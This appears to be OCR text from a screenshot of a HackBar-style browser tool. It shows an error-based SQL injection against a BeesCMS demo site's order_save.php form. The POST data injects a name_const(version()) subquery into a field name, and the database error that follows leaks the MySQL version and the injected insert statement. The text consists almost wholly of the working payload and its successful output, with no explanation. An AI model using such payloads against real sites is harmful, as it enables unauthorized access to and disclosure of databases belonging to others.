 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
www.beescms.com/demo/mx_form/order_save.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
form_id=5&fields[username) value (1,1 or (SELECT * FROM (SELECT(name_const(version()
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
操作数据库失败Duplicate column name '5.0.96-community-nt'
sql:insert into demo_prinfo (id,username) value (1,1 or (SELECT * FROM (SELECT(name_const(version(),1)
返回